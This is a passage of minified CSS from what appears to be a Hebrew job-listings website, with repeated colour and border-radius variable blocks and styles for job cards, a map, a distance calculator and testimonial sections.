171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.job-item.preferred[data-v-4004e8d5]{border-right:9px solid #ff7100}[data-v-614244c8]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#job-offers[data-v-614244c8]{margin:60px auto 0;max-width:1260px;color:#2e2824}.company-jobs[data-v-614244c8]{color:#2e2824;font-size:30px;line-height:.53;text-align:right;padding-right:10px}.offers--title[data-v-614244c8]{text-align:center;padding-bottom:10px}[data-v-d405e282]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.full-item-wrapper[data-v-d405e282]{font-size:14px;color:#000;line-height:1.4;letter-spacing:-.6px;text-align:right;display:flex;align-items:center}.full-item-wrapper .gooddies-icons[data-v-d405e282]{filter:invert(45%) sepia(100%) saturate(1726%) hue-rotate(359deg) brightness(100%) contrast(107%)}[data-v-2ce13320]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#company-join-board[data-v-2ce13320]{background-color:#f6f7f9}.mobile--calculator[data-v-2ce13320]{position:relative}.company-join-box[data-v-2ce13320]{margin:0 auto;max-width:1260px;justify-content:space-between}.icons-container[data-v-2ce13320]{position:relative;bottom:50px;left:20px}.icons-container .icon-big-ok[data-v-2ce13320]{position:absolute;left:30px}.icons-container .icon-star[data-v-2ce13320]{position:absolute;top:40px;left:0}.icons-container .icon-ok[data-v-2ce13320]{position:absolute;left:-8px}@media screen and (max-width:600px){.icons-container[data-v-2ce13320]{bottom:20px;left:25px}.icons-container .icon-big-ok[data-v-2ce13320]{left:7px;top:12px;width:30px}.icons-container .icon-star[data-v-2ce13320]{top:35px;left:-13px;width:15px}.icons-container .icon-ok[data-v-2ce13320]{top:12px;left:-15px;width:15px}}[data-v-71ee43c8]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.address-container[data-v-71ee43c8]{background-color:#3e4a54;opacity:.8;padding:10px;width:250px;border-radius:10px;position:absolute;bottom:35px;right:30px;color:#fff}[data-v-aee13e44]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#map[data-v-aee13e44]{width:100%}#map[data-v-aee13e44],.map-wrapper[data-v-aee13e44]{height:100%;position:relative}@media screen and (max-width:600px){.map-wrapper[data-v-aee13e44]{height:400px}}[data-v-7b0808e0]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}input[data-v-7b0808e0]{position:relative;border:1px solid rgba(0,0,0,.24);padding:7px 50px 7px 0;width:100%;border-radius:28px}.testing-GLA[data-v-7b0808e0],input[data-v-7b0808e0]{background:#fff}#address-wrapper[data-v-7b0808e0]{position:relative}#pin-icon[data-v-7b0808e0]{position:absolute;right:15px;top:7px}.rectangle-input[data-v-7b0808e0]{border-radius:0;max-width:300px;max-height:36px}[data-v-f9912a18]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.calculator-inner[data-v-f9912a18]{flex-direction:row;background:#3e4a54}.calc--mobile[data-v-f9912a18]{background:#fff}.active-button.v-btn--active[data-v-f9912a18]{background:#fff!important}.transport[data-v-f9912a18]{background:#f2f2f2;border:1px solid #e2e2e2!important}.v #app>div>div:nth-child(3)>div>div>div:nth-child(6)>div.calculator-wrapper.mobile--calc>div>div>div[data-v-f9912a18]{padding:10px!important;margin:0!important}.transport-ico[data-v-f9912a18]{font-size:34px}.calculator--mobile[data-v-f9912a18]{width:100%;text-align:center;align-items:center}.adress-top[data-v-f9912a18]{background-color:#fff;border-radius:5px;max-width:300px;margin:0 auto}@media screen and (min-width:600px){.calculator-content[data-v-f9912a18]{padding:0;position:relative}.calculator-inner[data-v-f9912a18]{flex-direction:row;background:#3e4a54}.close-calc[data-v-f9912a18]{position:relative;top:10px;right:10%}}[data-v-72630e79]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.duration[data-v-72630e79],.question[data-v-72630e79]{max-width:inherit}.close-calc[data-v-72630e79]{position:relative;top:10px;left:5%}#distance-calculator[data-v-72630e79]{position:relative;background:#ff7100;text-align:center}.distance-calculator[data-v-72630e79]{background:#3e4a54}.distance-calculator-mobile[data-v-72630e79]{height:250px}.duration[data-v-72630e79]{font-size:18px;letter-spacing:normal;text-align:center;color:#fff;background:#3e4a54;position:absolute;left:0;top:0}.calculator-wrapper[data-v-72630e79]{width:100%;background:#f6f7f9}#description>div.calculator-wrapper>div>div[data-v-72630e79]{height:60px}@media screen and (min-width:600px){.calculator-wrapper[data-v-72630e79]{color:#ff7100}#distance-calculator[data-v-72630e79]{height:60px}}@media screen and (min-width:960px){.question[data-v-72630e79]{text-align:right;max-width:400px;margin:0 auto}}[data-v-a06ca6b0]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.employee-card .employ-details .employ-avatar[data-v-a06ca6b0],.employee-card .employ-details .employ-name[data-v-a06ca6b0]{padding:0}.employee-card h3[data-v-a06ca6b0]{font-size:24px}.employee-card .quotes[data-v-a06ca6b0]{font-size:100px;color:#ff7100;padding:0;margin:-15px 15px 0 -10px;flex:.1;height:0}.employee-card .caption[data-v-a06ca6b0]{font-size:14px!important}@media only screen and (max-width:600px){.caption[data-v-a06ca6b0],.employ-details[data-v-a06ca6b0]{text-align:center}.quotes[data-v-a06ca6b0]{display:none}.v-avatar[data-v-a06ca6b0]{width:auto!important;height:auto!important}}[data-v-288687f6]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.workers-saying-container[data-v-288687f6]{padding:10px 15px 20px 0;background-color:#3e4a54}.workers-saying-container .say-hdr[data-v-288687f6]{color:#fff;font-size:36px;margin-right:15px}@media only screen and (max-width:600px){.say-hdr[data-v-288687f6]{text-align:center}}[data-v-68847be1]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#TopBoardCompany[data-v-68847be1]{flex:1}.testimonials-hdr[data-v-68847be1]{position:relative;top:60px;z-index:5}#description[data-v-68847be1]{text-align:right!important;height:auto}.location[data-v-68847be1]{background:#f6f7f9}.how-long[data-v-68847be1]{background:#ff7100}.recommended-job-item.preferredJob[data-v-e8f06a68]{box-shadow:0 1px 2px rgba(0,0,0,.46);border:1px solid #eee;border-right:8px solid #ff7100}.recommended-job-item.regJob[data-v-e8f06a68]{box-shadow:0 1px 2px rgba(0,0,0,.46);border:1px solid #eee;border-right:8px solid #eff0f2}.recommended-job-item.job-item-slider[data-v-e8f06a68]{width:290px;min-width:290px;max-width:290px;margin:0 10px 0 15px}@media only screen and (min-width:600px){.recommended-job-item.job-item-slider[data-v-e8f06a68]{max-width:500px;min-width:500px}}.recommended-job-item.job-item-carousel[data-v-e8f06a68]{width:320px;min-width:320px;max-width:320px;margin:auto}@media only screen and (min-width:900px){.recommended-job-item.job-item-carousel[data-v-e8f06a68]{width:500px;max-width:500px;margin:0 15px;min-height:270px}}.recommended-job-item.job-item-grid[data-v-e8f06a68]{min-height:200px;max-width:440px}@media only screen and (min-width:900px){.recommended-job-item.job-item-grid[data-v-e8f06a68]{max-width:440px;margin:0 0 0 15px;min-height:270px}}.delimiter[data-v-e8f06a68]{position:relative}.delimiter[data-v-e8f06a68] :after{content:"|";position:absolute;left:0}.job-description[data-v-e8f06a68]{border-top:1px solid #eff0f2}.job-description[data-v-e8f06a68],.job-name[data-v-e8f06a68]{white-space:normal}.display-details[data-v-e8f06a68]{font-size:12px}@media only screen and (min-width:600px){.display-details[data-v-e8f06a68]{font-size:14px}}#recommended-jobs-slider .v-slide-group__next,#recommended-jobs-slider .v-slide-group__prev{min-width:30px!important}.display-more{margin:0 auto}#recommended-jobs-slider .v-slide-group__next.v-slide-group__next--disabled,#recommended-jobs-slider .v-slide-group__prev.v-slide-group__prev--disabled{opacity:.2}.recommended-jobs{max-width:1132px;flex-wrap:nowrap;margin:0 auto}.recommended-jobs-grid{max-width:1900px;flex-wrap:wrap;margin:0 auto}#jobs-carousel .v-btn--icon.v-size--small.v-carousel__controls__item{height:12px;width:12px}#jobs-carousel .theme--light.v-btn.v-carousel__controls__item,#jobs-carousel .theme--light.v-btn.v-carousel__controls__item.v-item--active.v-btn--active{color:#ff7100}#jobs-carousel .theme--light.v-btn.v-carousel__controls__item.v-item--active.v-btn--active:before{color:#ff7100;opacity:1;background-color:#ff7100!important;left:-1px;top:0;width:13px;height:13px}#regular-display .job-item{position:relative;border-right:9px solid #f2f0ef;z-index:5}#regular-display .job-item.preferred{border-right:9px solid #ff7100}#regular-display .job-item.preferred.job-submitted{border-right:9px solid #19a202;background-color:#f6f7f9}#regular-display .job-item.detailsIsOpen{background-color:#f6f7f9}#regular-display .job-item.job-submitted{border-right:9px solid #19a202;background-color:#f6f7f9}[data-v-30519548]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#twofin[data-v-30519548]{font-size:50px}@media only screen and (min-width:600px){#twofin[data-v-30519548]{font-size:80px}}[data-v-e4e621da]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9